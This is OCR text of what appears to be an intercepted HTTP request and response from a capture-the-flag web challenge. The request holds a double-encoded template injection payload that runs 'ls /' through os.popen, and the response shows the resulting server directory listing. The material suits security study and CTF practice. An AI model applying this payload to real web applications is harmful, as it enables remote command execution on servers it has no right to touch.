 Request
Pretty Raw Hex \n
1 GET /?url=
@localh.st:1337/secret?admin=%25
7b{cycle%25%37%32.%255f%255fini
%25%37%34%255f%255f.%255f%255fglo
bal%25%37%33%255f%255f.o%2573.po
pe%25%36%65(%25%32%37ls%2520/%25
%32%37).rea%2564()}%257d%23/abou
t/ HTTP/1.1
2 Host: ctf.tcp1p.team:10012
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent:
Mozilla50(WindowsNT100;Win64)App
leWebKit53736KHTMLlikeGeckoChrom
e1290666871Safari53736
6 Accept: */*
7 Connection: keep-alive
8 Referer:
http://ctf.tcp1p.team:10012/
9
10
Search
0 highlights
Response
Pretty Raw Render \n
Admin:
</label>
21 <input type="text"
id="admin" name="
admin" required>
22 <br>
23 <input type="submit
" value="Preview!">
24 </form>
25 <p>
Admin: app
26 bin
27 boot
28 dev
29 etc
30 home
31 i8aolyw6.txt
32 lib
33 lib64
34 media
35 mnt
36 opt
37 proc
38 root
39 run
40 sbin
41 srv
42 sys
43 tmp
44 usr
45 var
46 <span id="adminName
">
</span>
</p>
47 </body>
48 </html>
Search
0 highlights